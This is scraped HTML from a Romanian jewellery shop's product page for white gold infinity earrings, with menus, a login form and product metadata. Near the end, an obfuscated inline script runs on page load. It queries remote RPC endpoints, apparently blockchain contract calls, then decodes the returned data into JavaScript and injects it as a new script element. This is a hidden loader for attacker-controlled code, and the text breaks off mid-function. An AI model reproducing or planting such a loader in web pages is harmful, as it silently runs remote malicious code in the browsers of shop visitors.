</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7c716cb5df" /><input type="hidden" name="_wp_http_referer" value="/produs/cercei-infinit-din-aur-alb-c0397/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/cercei-infinit-din-aur-alb-c0397\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=471"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Cercei","@id":"https:\/\/www.eleganceshop.ro\/produse\/cercei-aur\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cercei infinit din aur alb C0397","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-infinit-din-aur-alb-c0397\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-infinit-din-aur-alb-c0397\/#product","name":"Cercei infinit din aur alb C0397","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-infinit-din-aur-alb-c0397\/","description":"Pentru un aspect clasic, dar \u00een acela\u015fi timp elegant, alege aceast\u0103 pereche de cercei din aur alb de 14k.\nIn numerologie, cifra 8 este una dintre cele mai de succes cifre. Aceasta cifra este asociata cu simbolul infinitului. Acest simbol arata adevarata putere a acestui numar \u2013 infinitul si abilitatea de a merge mai departe, la nesfarsit. Cele doua cercuri ale cifrei 8 amintesc de legatura dintre cer si pamant, dintre creator si creatie.\nCercelusii complimenteaza orice tinuta si se pot purta intr-o seara speciala, la un eveniment memorabil cat si in tinutele de zi.\n\n\n\n\u00a0\u00a0\u00a0\u00a0 Pre\u021bul afi\u0219at corespunde unor cercei cu o greutate de 0.76\u00a0 g ,cu o lungime de 0.60 cm.\n\u00a0\u00a0\u00a0\u00a0 Aliajele folosite nu con\u0163in nichel \u015fi sunt \u00een conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2020\/03\/16.cercei-aur-alb-semn-infinit.jpg","sku":"C397AA","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"471.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-infinit-din-aur-alb-c0397\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/bb9f2baf28a1057bae62ae45c4842bc7.js?ver=eec05" defer></script><script id="360b36a2b3a85e22">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const 